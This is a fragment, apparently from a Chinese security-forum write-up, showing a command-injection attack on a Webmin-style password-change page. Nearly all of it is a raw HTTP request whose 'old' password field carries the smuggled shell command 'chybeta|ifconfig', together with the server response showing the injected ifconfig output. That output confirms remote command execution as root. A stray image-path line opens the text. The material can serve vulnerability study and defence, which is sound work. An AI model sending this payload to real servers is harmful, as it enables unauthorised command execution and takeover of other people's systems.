 Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3
Sec-Fetch-Site: same-origin
Referer: https://yourip:10000/session_login.cgi
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: redirect=1; testing=1; sessiontest=1; sid=x
user=root&pam=1&expired=2&old=chybeta|ifconfig&new1=chybeta&new2
=chybeta
</div>
<div class="panel-body">
<hr>
<center><h3>Failed to change password : The current password is
incorrectdocker0 Link encap:Ethernet
inet addr:
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
eth0 Link encap:Ethernet HWaddr
inet addr:
先知社区